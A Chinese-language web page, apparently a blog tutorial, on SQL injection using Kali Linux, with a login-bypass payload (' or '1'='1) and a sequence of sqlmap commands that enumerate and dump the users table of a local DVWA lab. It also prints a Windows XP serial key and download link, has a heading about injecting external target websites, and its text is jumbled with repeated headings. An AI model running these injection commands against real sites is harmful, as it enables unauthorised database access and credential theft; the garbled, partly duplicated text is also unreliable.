

























Kali Linux SQL注入攻击教程-泓源视野 文章 - 网络安全 - 正文 sql注入实例收起 Kali Linux SQL 注入攻击教程SELECT -从数据库中获得一条记录 INSERT-向数据库中插入一条记录 DELETE-从数据库中删除一条记录 UPDATE-从数据库中更新或者改变当前记录当用户提交的语句被用作数据库的查询语句时SQL就能够发生。比如当用户被网站认证授权,用户发送一个带有”用户名”和”密码”的信息,用户名/密码就与存放在数据库中的内容进行核对。如果相同的话用户就被允许登录,否则用户登录失败。以下是一个在后台进行登录的例子。 SELECT * FROM user WHERE username='$username' AND password='$password' 这个语句简单地指明了从user的表中查询用户名和username相等的,并且密码和password相等的。所以,如果用户发送用户名为”admin”,并且密码为”12345”,那么SQL语句被创建如下: SELECT * FROM user WHERE username='admin' AND password ='12345' 那么,如果用户输入’ or ‘1’=’1,第一个引号会终止输入的字符串,剩下的会被当做SQL语句,并且在SQL语句中1=1恒为真,这就能够让我们绕过注册机制。 SELECT * FROM user WHERE username='admin' AND password =''or '1'='1' 上述是一个SQL注入的简单地例子,然而在实际过程中,SQL注入比这要复杂的多。在我们的渗透测试中,大多数时候我们有一个非常紧凑的计划表,所以这个时候我们需要一个自动化的攻击来为我们进行注入攻击。 VMware Workstation Windows XP系统映像 Kali Linux虚拟映像3.1 在VMware Workstation上运行Windows试用版操作系统 一旦我们下载并安装了VMware Workstation,下一步就是下载并安装Windows XP, Vista, Server 2003,因为这些系统有许多著名的安全问题。XP:http://pcriver.com/operating-systems/windows-xp-professional-iso-download/ Serial key: FVMK4-6DD4B-26MB4-74JB2-R4XWM https://www.apachefriends.org/download.html https://sourceforge.net/projects/xampp/files/XAMPP%20Windows/1.8.2/xampp-win32-1.8.2-6-VC9-installer.exe/download 2、一旦安装了XAMPP,到控制面板点击“Start”按钮,开启Apache和MySql服务。http://www.dvwa.co.uk/ 下载DVWA应用程序,解压文件到一个新的文件夹中,命名为“dvwa”。http://127.0.0.1/dvwa/login.php 会显示一个数据库设置页面。http://ip-address-of-windows-xp-machine/dvwa/login.php ,就可以开始攻击练习了。为方便演示,我们点击DVWA Security将安全等级设为low。http://192.168.169.129/dvwa/vulnerabilities/sqli/?id=&Submit=Submit# root@kali:~# sqlmap -u "http://192.168.169.129/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="security=low; PHPSESSID=pu63p86c54jurn59bms72637h5" root@kali:~# sqlmap -u "http://192.168.169.129/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="security=low; PHPSESSID=pu63p86c54jurn59bms72637h5" --dbs root@kali:~# sqlmap -u "http://192.168.169.129/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="security=low; PHPSESSID=pu63p86c54jurn59bms72637h5" -D dvwa --tables root@kali:~# sqlmap -u "http://192.168.169.129/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="security=low; PHPSESSID=pu63p86c54jurn59bms72637h5" -D dvwa --table -T users --columns root@kali:~# sqlmap -u "http://192.168.169.129/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="security=low; PHPSESSID=pu63p86c54jurn59bms72637h5" -D dvwa --table -T users --columns --dump

本文由 泓源视野 作者:admin 发表,其版权均为 泓源视野 所有,文章内容系作者个人观点,不代表 泓源视野 对观点赞同或支持。如需转载,请注明文章来源。

3.2 寻找并配置有漏洞的web应用程序 1、现在并安装XAMPP https://www.apachefriends.org/download.html

3、在这里 http://www.dvwa.co.uk/ 下载DVWA应用程序,解压文件到一个新的文件夹中,命名为“dvwa”。

3.3 下载和安装Kali Linux 4 攻击实例 4.1 使用sqlmap注入DVWA的SQL Injection菜单 (1) 获取cookie信息





(5) 查询出dvwa数据库中存在的表名









4.2 使用sqlmap注入外部网站 (1) 寻找目标网站

admin

admin 3.2 寻找并配置有漏洞的web应用程序 1、现在并安装XAMPP

3.2 寻找并配置有漏洞的web应用程序 1、现在并安装XAMPP  3、在这里

3、在这里

3.3 下载和安装Kali Linux 4 攻击实例 4.1 使用sqlmap注入DVWA的SQL Injection菜单 (1) 获取cookie信息

3.3 下载和安装Kali Linux 4 攻击实例 4.1 使用sqlmap注入DVWA的SQL Injection菜单 (1) 获取cookie信息

(5) 查询出dvwa数据库中存在的表名

(5) 查询出dvwa数据库中存在的表名

4.2 使用sqlmap注入外部网站 (1) 寻找目标网站

4.2 使用sqlmap注入外部网站 (1) 寻找目标网站